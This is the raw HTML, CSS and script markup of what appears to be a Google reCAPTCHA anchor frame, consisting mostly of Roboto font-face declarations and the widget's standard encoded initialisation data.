  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="D4v3cDv7I1bYl5eJb4AE5A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="D4v3cDv7I1bYl5eJb4AE5A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="D4v3cDv7I1bYl5eJb4AE5A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22FMKnYw7DmMKlK13CtsKLJMOBPkDDvsKHw4RCBcKXw5VSwprDoEF3w77Ct1jDol/Ck8KJw7PClCZECsOCw447XwXCh8KDGXQ1w7I6G8OPRT18QsOLwpN1VMKlw4HDnl/[base64]/[base64]/DtMOtwp7CtcOjYgg3w7fCjsOhw4XDuyIPNAtuw4/DjcOfCm/DpHTDvsOoRUTCicODbMKXwqXDp8Ofw4zCpsKJwo1yw409wqd4w7jDpl3CqG7DsnrDvMKXw4PDhw5BwrZNSsKXOsKcE8OkwoPCl8KqTcKgwqF/NW50LMKtL8OCw5A/wqZPWMKBwqALTytCw55KWMK0wrkIw7HDtU9CYgPDtcONwpXCo8OyPxrCmsOmwpkfwqErw690J8O2Z1NCKsO/a8KwC8OjBwrCvlc/w5PDkWcfw5BjwosUw6DCtHYMLcO3wpbDjkg0w6PCglzCncK3LG3Dl8OSN1hxXmMRDMK2wrnDtXPCrMOSw43DslvDrcOyRB3DiRBCwppbw65lwrHCkMKMwoguCsKVSTfCjC/CqijCmADDiXkfw5/DmcKtADIew5w9fMO9wr4qY8O5elxnQMOLLcOFSMOOwo7CnGzCl3wuB8OIKwjCqsK9wqLDv2VFwrR9HsO1PcOfw7HDvyRsw4HDkVpGw6DCpMKswrDDrcOFwpnCnVzDswJHw5/CrR/Co8KAHXwBw5nDocK/PnbCkcKHw4UWMFTDvnTCh8K/wrLCmzIhwrPCujnCpMOxw54wwrQHw7/DsgMeFsKvw7bDj2gdBcOfZcKXDQ7DisKUWCzCgcK6w60rwokpBwHCisOSwoc/R8OSwqA/[base64]/DssO5YWvDqlnCncObMzjCiMKpfnHCqcOIwpBzGTwwwrLDgFYZa8OwWcKBwo/[base64]/w6HCl0XDt1puw6/Dpj88BljCgV5PwqnDnkbCtUzDoMKAbkQow6bCpALDrD/Dr8Kww4fDlMKrw459woRqHArDm1VVw47CisKVJsKlwoPCp8KPwpcgGsOANcKEwrNOw654cAErHyfDtsOHw4bDpRzCgX3DlHvDk218Y18DcSTCssKkNG8lw6vCuMKDwrhnFcK3wqxZTinCo1tyw6bCn8OKw47DsVcCax7Cj3FIwpIDKsOgwrLCji/[base64]/Cp8O5YMKPKnAzwqp6IsKRd8KAw4howqPCoMOYfnYHw6E2w7rCkg7CnMKnfsOJQinCssOgwoVUwrgHw6/DmH/[base64]/[base64]/DqCUMZsKEJsOxaFNhw7DCn8O1BF7DgcKrw6UWfgvDqcKcw7tzU8KCcCnDhV4xwq5JwoXCiMO+ecOtworCjsKnwqPCmlxVw5TDlMKUGDDDmsKJw4IhL8KNNGg7ZsKhA8OEw4bDljckfMOxf8OFw53CsTPCu8O4W8OmCQXCusKELsKiw4IDfCAzQ8KmE8O/w5XCksKrwrBNdsKKd8ODw4RQw6HDnsKEM0/DjzA7wohzVENyw6DCihnCocOSPldpwpYlE1bDmMOAwo/ChcOxwprCmsKiwqrDkQ0Swr/ClC7Cl8KAwrIwfCHDnsOswp3ChMK5wpJ0wo7DtzwoVCLDoCTCphQKNWbDrgocwonCgyZbGsKhI2RXdMKnwq3Dj8OMw4LDhkE9b8K/CMKOEcOxw7EMF8K+LsK4wozDlWnCtcO8woZYw53ChW4HLlTCmcOOwotUGWc8w7Bjw5sdYMKvw5/Ct3oaw5oiEFbCqcKrwqlKwoDDmsOdacO8XQZKdhUkUcOWwqHCv8KyWD5Pw6Iewo3Dg8Osw4pww4fDhiYsw6XCpjjCpWXDpsKjwrsowo/CiMOdwp8Ow5rDncOpw7rDgcO4b8OGKmjDnUkowo3CucK/wotuwpDCg8O6w7AJFyXDmcOew7glwoJOwoLCkidpw6tHwpvCjH8uw4VGDwLDhMKsw4FXAWI8w7DCr8OUMg1nMsOfwogfw65pLApLMcKSwrEbDh1mU3UiwoVyZcOjw4lUwrkSw5PCrcKLw4V4Y8KAE2fDl8KKwqDDq8KdwodVDcOtdcO5w7/CthJFLsKMwqrDlMKAwqgDwo/[base64]/[base64]/CnsKYw5TDosKRw7nDgTfDm2kTw7XCvcO7LMOObC7DvlPDqkrCg8KXHxgVSmDDnUDCqsOww4c2EyArw6PDmxBHdVHCnyLDqBYDCmXCiMK0ecORZChQwqBTH8KUw4EUXyEVfcO1wonCvsK1FVdLw6jDpsO0NxQ6CsOHU8OrKwDCglUwwpPDucK/wpQbAyjDiMKhBMOVGVzCswHDhsKqSjtMMyDCtMK7wqYKwp8cP8KGV8OewobCucO3ehlWwrB2asOXBMK2wq/[base64]/w6fCpMK/[base64]/CgsK4NzYAw4wrwoBcASRNZsKHTAPCqcOBw6vCpcKsw4DDjcOXwprCmDDCjMOCKijCszkXGkEdwqDDkcOcKMKtLsKUBTvDhcKnw5c+ZsKhFWtud8KPT8K8RjbCiXTDmMOIworDn8ORSMOawoXCrsOuw7PDmFc0w78Bw5sSFlgNVFhpwrrDs37CsmDCqgrDpT3DgUzDtG/DkcOXw5kNAU3CnXxVB8O6wpIgwqnDrMKvwpAUw4k4dsOKHMK2wppEWcODwoTCvMOqw55pw7cpw5UwwrYSKsObwqoXGjXCtwQ7w6DDkl/CocO1wqtpDx/Cu2FlwpxlwqdMI8OOYMK8woolw4RYwqB/[base64]/[base64]/Dr3fDnsK0wooVP1nDlHvDqsKlbMO0C8O2U8O7RinCg15twp4bQ8OpGABVWAgXworCg8OFIFHDr8K5w4bDr8OER2o0Wy/DgsOnRsOfBX8KHR52wprCghFzw6nDocKEJAg0w6zCrsKtwqUww5I2w4/CoGpsw7APNAdRw4rDlcKhwpfCiUfDmxNnXsKwOcO7w4rDj8Kww7QxByZ5Rl5ObsOpSsORbMOCAAfCkcKMb8OldcKkw4fCgBfCiDoiRGY/w43Dq8OOFQvChcKPAk7CuMKbbx/[base64]/CqUTDllfCj8K4w4rCt8KOwpMDw5hoTcOcw4rCjcO+WE/CjRpww7HDpl9Ww5QhcMOLCcK6FjxQwqAsRsK5wqnDr8OlaMOmLMO+w7JOK1rDicKHDMKOA8KzFGcEwrJqw4wZQcOiwpfChMOewoFjJMKSdxQbwpQSw4XClV/Dg8KTw4M0wozDq8KUJsKFD8KMdjZQwrhmLinDk8KrGXBSw7TCmsKoYMKifRPDsG/CrxNUV8KgEcK6f8K/A8KIR8OhGsO3w5XDiDPCtVjDpsKXPnfCq1TDpsKWO8Kdw4DDmMOUwrU9w6vDuExVFFLDqcOMw57Dmw/Cj8K5w5Umd8OoMMO3FcKdwr8ywp7Dk0XDtgfCpijDvFjDnA3Di8KkwrVRw6rDjsObwrZtw6lCwqE8w4UAw5PDgsOUeTbCvW3DgCDDncKRfMODQcOGEcOaUMKFJcKIJFtkGSDCicK6MMOfwq4EAyVzGsOvwqcfJcOjFsKCMsOhwpTDisOXwoovZcOvGiTCqGDDmU/Cq0LCj0hDwrwHaHFEdMKfwqXCrVPCnDMVw6vCu0nDtMOGJMKewokowrrCusOCw68Iw77CnMKKw5New7ZnwojDlsOHw7fCnTnChAfChMO5Vj3CksKcE8Opwq7CuV3DiMKGw45IL8Kqw7IxJ8KZd8OhwqYtNcKCw4/Dt8O3HhTCrnLCrkAsw7BTVlZiCT/DuWfDoMOpBT5Ww4gSwpJ9w77DpMK6w6c1BsKEw69SwrobwpfDoRHDoFbChMK2w6LDgnTCgMOHwovCkyzCgMOdVsK2LF/CgR/Cp2LDh8OEB3FDwqnDl8O1w41CUhZtwozDsCTChMKJYwrCn8OZw7LCvsKrwrTCmcO5wpQVwqfCum3CswvCmHXDvsKONx7DjMKMCMOeYMOhM3VQw4TDl2HDrQ4Dw6DCpsO/wodzIsKiBwxIGcKUw7UDwqLCsMO7N8KlUTRzwoXDpUPDoQlrAGfCj8Okwq5MwoNKwpvCqWbCl8O4acOUwoR9bMKkCcKIw5TCpkoDB8KEVFnCpBXDiDo1RMOqw4XDsmM3S8Kfwq8RK8OSWA/DpMKLOsK1YMOAFQDCgsOFFsOuNX4LeEbDt8K+B8KgwrNZDHJow6UPdsKBw7rCr8OGN8KHwo5zdUvDsGbCgld0c8K1PsKNw7bDnz/DpMKoFMODC1/CsMONWxI/TgXCqS3CucOFw63DoQjDmEFiw5x8JRk8UU1obcOow7HDux/ChBbDtcOAw681wrN/wrQQOMO4M8OKw4lyCxM4SmvDl1EwS8OSwqp9wr/CvMOPCcKVw5rDgcKSwpbCtMOIfcK0wrJaQ8OfwqvCj8OGwoXDn8Ogw5s2NcKAWMKOw6TDgMKIw5ltwrnDssOTTjAMHDBY